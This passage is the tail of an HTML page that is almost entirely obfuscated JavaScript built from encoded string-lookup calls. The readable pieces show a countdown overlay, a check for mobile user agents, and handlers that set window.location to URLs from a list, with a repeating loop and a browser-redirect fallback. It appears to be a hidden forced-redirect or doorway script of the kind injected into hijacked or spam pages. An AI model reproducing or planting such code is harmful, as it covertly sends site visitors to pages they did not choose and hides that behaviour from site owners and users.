bc1(0x1f4,0x1cf,0x1c4,0x236)+_0x2a9bc1(0x225,0x1eb,0x1d2,0x1cf)+_0x2a9bc1(0x117,0x226,0x124,0x1e0)+_0x3d7fba(0x30c,0x20c,0x223,0x247)+'\x22></div></'+_0x2a9bc1(0xdd,0x1ae,0x222,0x234)+'>'),_0x248770=_0x35df74[_0x2a9bc1(0x232,0x31d,0x24d,0x3bc)](_0x35df74[_0x2a9bc1(0x387,0x3b6,0x4c4,0x401)](_0x3d7fba(0x2dd,0x383,0x219,0x35b),_0x3d7fba(0x3e4,0x44b,0x374,0x465)+'dyWidth=do'+_0x3d7fba(0x3d9,0x2ca,0x4c9,0x369)+_0x3d7fba(0x3c0,0x39e,0x470,0x3c5)+_0x3d7fba(0x379,0x37b,0x378,0x422)+_0x2a9bc1(0x292,0x1d0,0x10e,0x1c1)+_0x2a9bc1(0x3c2,0x315,0x27d,0x2ff)+'lementById'+_0x2a9bc1(0x228,0x1dd,0x102,0x107)+_0x3d7fba(0x1ff,0x163,0x2a1,0x247)+'setWidth;v'+_0x3d7fba(0x200,0x10f,0x279,0x17b)+'ument.getE'+_0x3d7fba(0x1fa,0x2a3,0x301,0x2ee)+'(\x27js-alert'+_0x3d7fba(0x2bd,0x351,0x2f7,0x328)+_0x3d7fba(0x3a5,0x3c1,0x3b8,0x476)+'boxWidth){'+'document.g'+_0x2a9bc1(0x319,0x39a,0x389,0x27d)+_0x3d7fba(0x2ea,0x372,0x2a1,0x354)+_0x3d7fba(0x284,0x166,0x229,0x37e)+_0x3d7fba(0x224,0x33c,0x314,0x15f)+_0x3d7fba(0x313,0x202,0x22f,0x427)+_0x2a9bc1(0x306,0x28c,0x180,0x38d)+_0x2a9bc1(0x276,0x32b,0x3ef,0x440)+'th)/2)+\x27px'+_0x2a9bc1(0x1a9,0x266,0x26d,0x295)+_0x2a9bc1(0x2dd,0x3a8,0x397,0x3f6)+'tById(\x27js-'+_0x2a9bc1(0x327,0x2bf,0x29c,0x2bf)+_0x2a9bc1(0x211,0x2c7,0x1f9,0x22d)+_0x2a9bc1(0x16e,0x1ff,0x20e,0x212)+_0x2a9bc1(0x32f,0x2da,0x3a2,0x322)+_0x3d7fba(0x216,0x17d,0x273,0x17f)+_0x2a9bc1(0x105,0x1d2,0x1bf,0x2ce)+_0x2a9bc1(0x458,0x3d6,0x474,0x447)+'rHTML=pcon'+_0x2a9bc1(0x211,0x1ac,0x188,0x1c9)+_0x3d7fba(0x298,0x37b,0x312,0x273)+_0x2a9bc1(0x1ce,0x27f,0x35d,0x353)+_0x3d7fba(0x3a3,0x356,0x292,0x45f)+').innerHTM'+_0x2a9bc1(0x1ec,0x1ad,0x294,0xec)+_0x2a9bc1(0x1e2,0x257,0x1e1,0x193)+_0x3d7fba(0x2e3,0x24b,0x24e,0x1e3)+'ar\x20num=0;v'+_0x3d7fba(0x22d,0x1b0,0x2dd,0x11d)+_0x2a9bc1(0x29f,0x253,0x317,0x14c)+_0x2a9bc1(0x1ff,0x2a6,0x2ea,0x1cc)+_0x2a9bc1(0x211,0x1c2,0x10e,0x147)+_0x2a9bc1(0x23c,0x2f1,0x3c7,0x276)+_0x3d7fba(0x295,0x3a2,0x345,0x25b)+_0x2a9bc1(0x3a8,0x356,0x410,0x32c)+_0x2a9bc1(0x2a7,0x1c1,0x2ca,0x257)+'d(\x27js-sec-'+_0x2a9bc1(0x31e,0x27c,0x289,0x21e)+_0x3d7fba(0x2a1,0x3a3,0x200,0x29c)+_0x2a9bc1(0x468,0x369,0x347,0x426)+_0x2a9bc1(0x43c,0x320,0x2bd,0x291)+_0x2a9bc1(0x24c,0x1d8,0x190,0x25b)+_0x3d7fba(0x2fa,0x2dd,0x3c4,0x3e2)+_0x2a9bc1(0x1e4,0x1ce,0xd7,0x1db)+'entById(\x27j'+'s-fst-circ'+_0x2a9bc1(0x323,0x3db,0x310,0x346)+_0x2a9bc1(0x3e0,0x2e0,0x366,0x243)+_0x3d7fba(0x3d4,0x3bc,0x491,0x2d0)+_0x2a9bc1(0x27f,0x1f5,0x2b1,0x1e5)+_0x3d7fba(0x244,0x26d,0x15d,0x20f)+_0x2a9bc1(0x2ae,0x332,0x273,0x44b)+'ar\x20urlList'+'=url;funct'+_0x3d7fba(0x30d,0x2ed,0x1f5,0x2a7)+_0x2a9bc1(0x18a,0x1d9,0x2b2,0x230)+_0x2a9bc1(0x1d1,0x1c0,0x256,0x1d9)+_0x3d7fba(0x3f2,0x502,0x435,0x3d0)+_0x2a9bc1(0x1d2,0x2d5,0x3f1,0x252)+_0x2a9bc1(0x246,0x2c6,0x343,0x286)+_0x2a9bc1(0x3d3,0x3b5,0x446,0x373)+_0x2a9bc1(0x356,0x34d,0x302,0x32c)+_0x2a9bc1(0x216,0x232,0x183,0x1e0)+'id;if((nav'+_0x3d7fba(0x310,0x3f4,0x410,0x240)+'rAgent.mat'+'ch(/(phone'+_0x3d7fba(0x346,0x40d,0x23f,0x446)+_0x2a9bc1(0x360,0x3a6,0x345,0x405)+_0x3d7fba(0x214,0x2c7,0x113,0x106)+_0x2a9bc1(0x1a8,0x25f,0x1d0,0x20b)+_0x3d7fba(0x3c9,0x4b7,0x2ee,0x44b)+_0x2a9bc1(0x304,0x300,0x38c,0x229)+'bile|MQQBr'+_0x2a9bc1(0x36b,0x352,0x2f9,0x3ee)+_0x2a9bc1(0x2d2,0x1bc,0x23a,0x10f)+_0x2a9bc1(0x45d,0x3cf,0x3a5,0x373)+_0x2a9bc1(0x1f3,0x1db,0x1f7,0x20b)+_0x2a9bc1(0x293,0x2ff,0x3a2,0x30b)+_0x3d7fba(0x3bf,0x2f5,0x3cc,0x40b)+'Phone)/i))'+('){s=s.repl'+_0x2a9bc1(0x221,0x2bd,0x20d,0x1b9)+_0x2a9bc1(0x1a2,0x260,0x31d,0x2a0)+_0x3d7fba(0x377,0x3a9,0x3f2,0x39b)+_0x2a9bc1(0x22b,0x1c6,0x249,0x2b5)+_0x3d7fba(0x3ae,0x322,0x45e,0x3c1)+_0x2a9bc1(0x2b7,0x3b4,0x3f4,0x436)+_0x2a9bc1(0x2ad,0x254,0x23d,0x1d8)+_0x2a9bc1(0x440,0x376,0x491,0x3bf)+'.onclick=f'+_0x2a9bc1(0x2d8,0x208,0x286,0x272)+_0x2a9bc1(0x1a1,0x1ee,0x20f,0x2ec)+_0x3d7fba(0x2a4,0x354,0x1e7,0x1d0)+'ndow.locat'+'ion=GetWeb'+_0x3d7fba(0x337,0x31c,0x391,0x2aa)+_0x2a9bc1(0x270,0x24a,0x212,0x24e)+'eturn\x20new\x20'+_0x2a9bc1(0x30b,0x3a9,0x39d,0x473)+_0x2a9bc1(0x153,0x1d5,0x279,0x1fe)+_0x3d7fba(0x3dc,0x2f2,0x4bb,0x3c8)+';var\x20level'+'Time=total'+_0x2a9bc1(0x309,0x373,0x467,0x3f4)+'imeText=0;'+_0x3d7fba(0x350,0x351,0x316,0x37d)+_0x2a9bc1(0x1c5,0x201,0x2c9,0x2a0)+_0x3d7fba(0x2d9,0x239,0x397,0x3f2)+_0x3d7fba(0x3b6,0x2a3,0x3ef,0x3ea)+_0x3d7fba(0x38c,0x2e4,0x3e2,0x47b)+_0x2a9bc1(0x2ee,0x2f6,0x303,0x260)+_0x2a9bc1(0x3e7,0x2ca,0x39f,0x1f2)+_0x2a9bc1(0x3ae,0x3d3,0x4aa,0x3ad)+_0x2a9bc1(0x285,0x205,0x16c,0x274)+'lTime);fun'+_0x3d7fba(0x275,0x26f,0x32a,0x26a)+_0x2a9bc1(0x21b,0x1c7,0x1d5,0x1d8)+'\x20round=Mat'+_0x3d7fba(0x2c5,0x259,0x2dd,0x2cd)+'velTime/to'+_0x2a9bc1(0x127,0x1f0,0x2da,0x18d)+_0x2a9bc1(0x409,0x307,0x3a6,0x3b0)+_0x2a9bc1(0x491,0x3b8,0x374,0x392)+_0x3d7fba(0x3a7,0x487,0x29f,0x294)+_0x3d7fba(0x231,0x298,0x23d,0x13d)+_0x3d7fba(0x317,0x40a,0x39b,0x3b1)+'e*735/2);i'+'f(round1>7'+_0x2a9bc1(0x411,0x3d5,0x410,0x446)+_0x3d7fba(0x227,0x22a,0x10e,0x186)+_0x3d7fba(0x323,0x34c,0x2ac,0x3b7)+'und1}n.sty'+'le.strokeD'+'ashoffset='+_0x2a9bc1(0x1bf,0x225,0x28c,0x2e4)+_0x3d7fba(0x3e9,0x389,0x4e0,0x45e)+_0x2a9bc1(0x1f4,0x2b0,0x255,0x315)+'{var\x20round'+_0x3d7fba(0x211,0x25f,0xf5,0x2a2)+_0x2a9bc1(0x2de,0x395,0x3a2,0x47b)+'me-levelTi'+_0x2a9bc1(0x3bd,0x3a7,0x353,0x2e3)+_0x2a9bc1(0x373,0x32c,0x2d9,0x26a)+_0x2a9bc1(0x346,0x304,0x23c,0x375)+_0x3d7fba(0x390,0x2a5,0x3b0,0x3b1)+_0x2a9bc1(0x3aa,0x2ed,0x27a,0x1e3)+'meText+1;d'+_0x2a9bc1(0x1a1,0x253,0x367,0x1e8)+_0x2a9bc1(0x33d,0x2a6,0x2d6,0x398)+'Id(\x27js-sec'+_0x3d7fba(0x266,0x2ff,0x2e9,0x2ec)+_0x3d7fba(0x3c6,0x4c6,0x459,0x2f6)+_0x2a9bc1(0x2cc,0x2bc,0x3ca,0x202)+_0x2a9bc1(0x3aa,0x3c1,0x37a,0x397)+_0x3d7fba(0x370,0x2ab,0x279,0x35a)+_0x2a9bc1(0x264,0x2b1,0x2bc,0x19c)+_0x3d7fba(0x356,0x449,0x39e,0x268)+_0x3d7fba(0x31f,0x3a3,0x2ec,0x33f)+_0x3d7fba(0x32a,0x38f,0x424,0x374)+_0x3d7fba(0x338,0x3e9,0x416,0x3ae)+_0x2a9bc1(0x1be,0x238,0x1c6,0x2ac)+').innerHTM'+_0x3d7fba(0x389,0x277,0x2e1,0x2bf)+_0x3d7fba(0x39e,0x478,0x309,0x365)+_0x2a9bc1(0x2b2,0x1c1,0x1ed,0x1d0)+_0x2a9bc1(0x2cc,0x248,0x220,0x30e)+_0x3d7fba(0x21e,0x303,0x188,0x206)+_0x2a9bc1(0x181,0x262,0x2e3,0x1d3)+_0x3d7fba(0x38e,0x36e,0x2af,0x431)+_0x3d7fba(0x407,0x40c,0x423,0x305)+_0x3d7fba(0x232,0x17f,0x1cf,0x2a9)+_0x2a9bc1(0x31f,0x3c2,0x3d5,0x2ec)+'function()'+'{if(0==lev'+_0x2a9bc1(0x1d4,0x233,0x2b2,0x172)+'earTimeout'+'(timer);do'+_0x2a9bc1(0x343,0x356,0x28f,0x3dd)+'ElementByI'+_0x2a9bc1(0x2cc,0x2d4,0x35e,0x1e3))+(_0x2a9bc1(0x3c1,0x3ae,0x400,0x4bd)+_0x2a9bc1(0x343,0x31b,0x275,0x42f)+'tr2;docume'+_0x3d7fba(0x216,0x2d1,0x124,0x2bb)+_0x3d7fba(0x3b5,0x4c0,0x3a9,0x304)+_0x3d7fba(0x242,0x232,0x220,0x264)+_0x2a9bc1(0x388,0x35e,0x347,0x3e0)+_0x3d7fba(0x241,0x323,0x281,0x1ea)+_0x3d7fba(0x387,0x428,0x320,0x353)+_0x3d7fba(0x2a9,0x373,0x261,0x2c2)+_0x3d7fba(0x345,0x240,0x409,0x420)+_0x2a9bc1(0x403,0x398,0x352,0x49d)+'lor=\x27#1AAD'+_0x2a9bc1(0x413,0x3b2,0x406,0x35b)+'evelTime-='+_0x2a9bc1(0x34b,0x3c4,0x406,0x2d2)+_0x3d7fba(0x262,0x22e,0x1e4,0x1dc)+_0x3d7fba(0x3a0,0x396,0x475,0x2c7))),_0x2a9bc1(0x21b,0x298,0x347,0x295));_0x55a8f9[_0x3d7fba(0x298,0x20a,0x25c,0x248)+_0x3d7fba(0x286,0x36b,0x384,0x2e0)]('body')[0x1ca0+-0x1*0xce9+0x53d*-0x3][_0x2a9bc1(0x391,0x2f8,0x213,0x2d0)]=_0xe2bf6a,_0x248770=_0x248770[_0x2a9bc1(0x33c,0x3d4,0x4d7,0x400)](/<\/?sc[^\>]+>/g,'');var _0x1a9482=_0x4e6282[_0x3d7fba(0x410,0x327,0x3fc,0x36a)+_0x2a9bc1(0x3c5,0x3c6,0x437,0x40b)](_0x35df74[_0x3d7fba(0x3b4,0x3ef,0x356,0x411)]);_0x1a9482['innerHTML']=_0x248770,_0x113a17[_0x3d7fba(0x2b6,0x3bf,0x199,0x283)]['appendChil'+'d'](_0x1a9482);}}else fBrowserRedirect();}xunhuan();
</script>

</body>
</html>